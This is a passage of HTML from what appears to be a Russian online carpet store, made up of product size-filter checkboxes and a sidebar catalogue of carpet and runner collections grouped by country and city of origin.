                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="79"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="31"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="54"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="69"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="33"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="55"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="89"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х4.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="85"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="46"><span style="margin-top:-3px;position: relative; top: -2px;">2.0х5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="149"><span style="margin-top:-3px;position: relative; top: -2px;">2.2x3.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="141"><span style="margin-top:-3px;position: relative; top: -2px;">2.2x4.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="142"><span style="margin-top:-3px;position: relative; top: -2px;">2.2x4.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="143"><span style="margin-top:-3px;position: relative; top: -2px;">2.2x5.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="57"><span style="margin-top:-3px;position: relative; top: -2px;">2.2х3.2</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="262"><span style="margin-top:-3px;position: relative; top: -2px;">2.3x3.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="263"><span style="margin-top:-3px;position: relative; top: -2px;">2.3x4.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="264"><span style="margin-top:-3px;position: relative; top: -2px;">2.3x4.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="265"><span style="margin-top:-3px;position: relative; top: -2px;">2.3x5.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="192"><span style="margin-top:-3px;position: relative; top: -2px;">2.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="289"><span style="margin-top:-3px;position: relative; top: -2px;">2.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="158"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x1.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="283"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x3.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="222"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="201"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x3.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="144"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="126"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="127"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="128"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="129"><span style="margin-top:-3px;position: relative; top: -2px;">2.4x6.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="30"><span style="margin-top:-3px;position: relative; top: -2px;">2.4х2.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="62"><span style="margin-top:-3px;position: relative; top: -2px;">2.4х3.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="32"><span style="margin-top:-3px;position: relative; top: -2px;">2.4х3.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="96"><span style="margin-top:-3px;position: relative; top: -2px;">2.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="227"><span style="margin-top:-3px;position: relative; top: -2px;">2.5x3.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="247"><span style="margin-top:-3px;position: relative; top: -2px;">2.5x3.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="248"><span style="margin-top:-3px;position: relative; top: -2px;">2.5x4.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="155"><span style="margin-top:-3px;position: relative; top: -2px;">2.5x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="163"><span style="margin-top:-3px;position: relative; top: -2px;">2.5x5.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="90"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="86"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="38"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="88"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х3.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="47"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="40"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="87"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х4.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="70"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х4.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="48"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="60"><span style="margin-top:-3px;position: relative; top: -2px;">2.5х4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="259"><span style="margin-top:-3px;position: relative; top: -2px;">2.6x3.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="260"><span style="margin-top:-3px;position: relative; top: -2px;">2.6x4.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="145"><span style="margin-top:-3px;position: relative; top: -2px;">2.6x4.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="261"><span style="margin-top:-3px;position: relative; top: -2px;">2.6x5.55</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="164"><span style="margin-top:-3px;position: relative; top: -2px;">2.7x4.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="165"><span style="margin-top:-3px;position: relative; top: -2px;">2.7x5.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="61"><span style="margin-top:-3px;position: relative; top: -2px;">2.7х3.7</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="106"><span style="margin-top:-3px;position: relative; top: -2px;">2.8x3.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="125"><span style="margin-top:-3px;position: relative; top: -2px;">2.8x4.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="131"><span style="margin-top:-3px;position: relative; top: -2px;">2.8x5.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="205"><span style="margin-top:-3px;position: relative; top: -2px;">2.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="64"><span style="margin-top:-3px;position: relative; top: -2px;">2.95х3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="63"><span style="margin-top:-3px;position: relative; top: -2px;">2.95х4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="219"><span style="margin-top:-3px;position: relative; top: -2px;">2.9x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="212"><span style="margin-top:-3px;position: relative; top: -2px;">2.9x4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="220"><span style="margin-top:-3px;position: relative; top: -2px;">2.9x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="44"><span style="margin-top:-3px;position: relative; top: -2px;">2.9х3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="296"><span style="margin-top:-3px;position: relative; top: -2px;">250*250*15мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="297"><span style="margin-top:-3px;position: relative; top: -2px;">250х250х15</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="298"><span style="margin-top:-3px;position: relative; top: -2px;">282x262x20mm</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="97"><span style="margin-top:-3px;position: relative; top: -2px;">3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="151"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="174"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="150"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="184"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x5.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="130"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x6.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="166"><span style="margin-top:-3px;position: relative; top: -2px;">3.0x7.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="103"><span style="margin-top:-3px;position: relative; top: -2px;">3.0х3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="65"><span style="margin-top:-3px;position: relative; top: -2px;">3.0х3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="34"><span style="margin-top:-3px;position: relative; top: -2px;">3.0х4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="67"><span style="margin-top:-3px;position: relative; top: -2px;">3.0х4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="35"><span style="margin-top:-3px;position: relative; top: -2px;">3.0х5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="291"><span style="margin-top:-3px;position: relative; top: -2px;">3.15</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="215"><span style="margin-top:-3px;position: relative; top: -2px;">3.3</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="229"><span style="margin-top:-3px;position: relative; top: -2px;">3.4</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="199"><span style="margin-top:-3px;position: relative; top: -2px;">3.4x4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="101"><span style="margin-top:-3px;position: relative; top: -2px;">3.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="301"><span style="margin-top:-3px;position: relative; top: -2px;">3.5x4.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="185"><span style="margin-top:-3px;position: relative; top: -2px;">3.5x4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="299"><span style="margin-top:-3px;position: relative; top: -2px;">3.5x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="300"><span style="margin-top:-3px;position: relative; top: -2px;">3.5x6.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="146"><span style="margin-top:-3px;position: relative; top: -2px;">3.6x4.6</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="203"><span style="margin-top:-3px;position: relative; top: -2px;">3.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="98"><span style="margin-top:-3px;position: relative; top: -2px;">4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="286"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x1.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="118"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x3.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="200"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x4.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="147"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x4.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="187"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x4.9</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="120"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="186"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x5.5</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="148"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x5.8</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="119"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x6.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="292"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x7.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="209"><span style="margin-top:-3px;position: relative; top: -2px;">4.0x8.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="117"><span style="margin-top:-3px;position: relative; top: -2px;">4.1</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="175"><span style="margin-top:-3px;position: relative; top: -2px;">40x70</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="179"><span style="margin-top:-3px;position: relative; top: -2px;">40х60</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="176"><span style="margin-top:-3px;position: relative; top: -2px;">45x75</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="100"><span style="margin-top:-3px;position: relative; top: -2px;">5.0</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="241"><span style="margin-top:-3px;position: relative; top: -2px;">500x210x58мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="237"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x10мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="238"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x20мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="239"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x30мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="242"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x40мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="240"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x45мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="245"><span style="margin-top:-3px;position: relative; top: -2px;">500x500x50мм</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="180"><span style="margin-top:-3px;position: relative; top: -2px;">50x80</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="181"><span style="margin-top:-3px;position: relative; top: -2px;">60x90</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="182"><span style="margin-top:-3px;position: relative; top: -2px;">90x120</span></label>
                                                <label class="size-checkbox"><input  type="checkbox" name="size[]" value="183"><span style="margin-top:-3px;position: relative; top: -2px;">90x1500</span></label>
                                        </form>
            </ul>
            <ul class="line_buf"></ul>
            <ul class="level-0 side-catalog"><li><a class="orange-header side-item level-0  " href="/product/kovry">Ковры</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/kovry/kovry_vitebsk">Витебские ковры</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_versal">Коллекция Версаль </a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_vernisazh">Коллекция Вернисаж</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_mozaika">Коллекция Мозаика</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_anastasiya">Коллекция Анастасия</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_sheggi">Коллекция Шегги</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_s_ploskim_vorsom">Коллекция Циновка (c плоским ворсом) </a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/aksminsterskie_kovrovye_izdeliya_ikony">Аксминстерские ковровые изделия (иконы)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kovry_iz_polipropilenovyh_nitej_frize">Коллекция Фризе</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_renesans">Коллекция Ренесанс</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_priroda">Коллекция Природа</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_zhemchuzhina">Коллекция Жемчужина</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_vivaldi">Коллекция Вивальди</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_manhetten">Коллекция Манхэттен</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/karpety">Карпеты (прошивные ковровые изделия)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_vitebsk/kollektsiya_raduga_detskie">Коллекция Радуга (детские)</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_turtsiya">Ковры Турция</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/suzdal">Суздаль</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/armina">Армина</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/opera">Опера</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/vista">Виста</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/samira">Самира</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/billioner">Биллионер</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/palermo">Палермо</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/loft">Лофт (вискоза)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_turtsiya/baltimor">Балтимор</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_moldavii">Ковры Молдавии</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/kids">Детские (Кидс)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/del_kids">Дельта кидс</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/soho">Сохо</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/matriks">Матрикс</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/atlas">Атлас</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/bella">Белла 100% шерсть</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/elegans">Элеганс 100% шерсть</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/premera_100_sherst">Премьера 100% шерсть</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/relaks">Релакс</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/shaggi_deko">Шагги Дэко</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/shaggi_lama">Шагги Лама</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/shaggi">Шагги</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/atlas_r">Атлас R</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/zhasmin">Жасмин</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/rivera">Ривьера (напольные)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/ikony">Иконы</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/vivaldi">Вивальди</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/delta">Дельта</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/flat_tsinovka">Флат циновка (двухсторонний)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/delta_r_detskie">Дельта R (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/skandi">Сканди </a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moldavii/viva_30">Вива 30</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_belgiya">Ковры Бельгия</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_belgiya/tifani_100_viskoza">Тифани 100% вискоза</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_belgiya/izumrud_100_viskoza">ИЗУМРУД 100% вискоза</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_belgiya/zrabi_viskoza_100">ЗРАБИ вискоза 100%</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_moskva">Ковры Москва</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/lajla">Лайла</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/anatoliya">Анатолия</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/imperial_karving">Империал карвинг </a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/persian">Персиан</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/bolara">Болора</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/super_akvarel">Супер Акварель</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/domo">Домо</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/boston">Бостон</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/vesta">ВЕСТА</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/komfort">Комфорт</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/kruiz">Круиз</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/detskie_imperial">Империал карвинг (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/heppi_detskie">ХЭППИ (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/fensi_detskie">ФЭНСИ (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/akvarel">АКВАРЕЛЬ</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/kaskad">КАСКАД</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/lyuksor">ЛЮКСОР</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/shenill">ШЕНИЛЛ</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/fiesta">ФИЕСТА</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/istambul">ТАБРИЗ</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/kruiz_detskij">КРУИЗ детский</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/laksheri">ЛАКШЕРИ</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/vizion">Визион</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/premium">Премиум</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/flurlyuks">Флурлюкс (циновка)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/lonzh">ЛОНЖ</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_moskva/fyuzhen">Фьюжен</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_rostov">Ковры Ростов</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/kristall">Кристалл (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/rio">Рио (детские)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/boston">Бостон</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/atlantis">Атлантис</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/sigma_tsinovka">Сигма (Циновка)</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/morokko">Морокко</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/olimpos">Олимпос</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/futura_shaggi">Футура Шагги</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/dolche">Дольче</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/richmond">Ричмонд</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/kolizej">Колизей</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_rostov/sofit_detskie">Софит (детские)</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_lyubertsy">Ковры Люберцы</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/landshaft">Ландшафт</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/rodnye_prostory">Родные просторы</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/raduga">Радуга</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/kashemir">Кашемир</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/blyuz">Блюз</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/grafit">Графит</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/noktyurn">Ноктюрн</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/solo">Соло</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/mir_detstva">Мир Детства</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/mokko">Мокко</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/zolushka">Золушка</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/eko-lyuks_tsinovka">Эко-Люкс циновка</a></li><li><a class="side-item level-2  " href="/product/kovry/kovry_lyubertsy/eko_tsinovka">Эко циновка</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_uzbekistan">Ковры Узбекистан</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_uzbekistan/refleks">Рефлекс</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/kovry_iran">Ковры Иран</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/kovry_iran/kashan">Кашан</a></li></ul></li><li><a class="side-item level-1  red" href="/product/kovry/rasprodazha">Распродажа ковров</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/rasprodazha/rivera">Ривьера</a></li></ul></li><li><a class="side-item level-1  " href="/product/kovry/ochistitel_interera">ОЧИСТИТЕЛЬ ИНТЕРЬЕРА</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovry/ochistitel_interera/profoam_3000">Profoam 3000</a></li><li><a class="side-item level-2  " href="/product/kovry/ochistitel_interera/profoam_2000">Profoam 2000</a></li><li><a class="side-item level-2  " href="/product/kovry/ochistitel_interera/profoam_4000">Profoam 4000</a></li></ul></li></ul></li><li><a class="orange-header side-item level-0  " href="/product/kovrovye_dorozhki">Ковровые дорожки</a><ul class="level-1 "><li><a class="side-item level-1  " href="/product/kovrovye_dorozhki/vitebskie">Витебские</a><ul class="level-2 "><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/iz_polipropilenovyh_nitej_frize">из полипропиленовых нитей (фризе)</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/versal">Версаль</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/vernisazh">Вернисаж</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/tsinovka">Циновка</a></li><li><a class="side-item level-2  " href="/product/kovrovye_dorozhki/vitebskie/manhetten">Манхэттен</a></li><li><a class="side-item level-2  " 